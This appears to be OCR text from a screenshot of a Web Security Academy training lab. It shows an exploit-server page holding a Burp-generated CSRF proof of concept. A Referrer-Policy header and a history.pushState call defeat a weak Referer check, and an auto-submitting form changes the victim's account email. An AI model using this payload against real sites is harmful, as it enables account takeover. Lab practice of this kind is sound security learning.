 9+
ENG
1:59 AM
9/1/2021
CSRF with broken Referer valida
Exploit Server: CSRF with broker
https://exploit-acc91fb91e484865800a59dd013700c0.web-security-academy.net/?acec1f911ea348f6806459bd00960048.web-security-academy.net
Burp
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/?acec1f911ea348f6806459bd00960048.web-security-academy.net')</script>
<form action="https://acec1f911ea348f6806459bd00960048.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="b&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log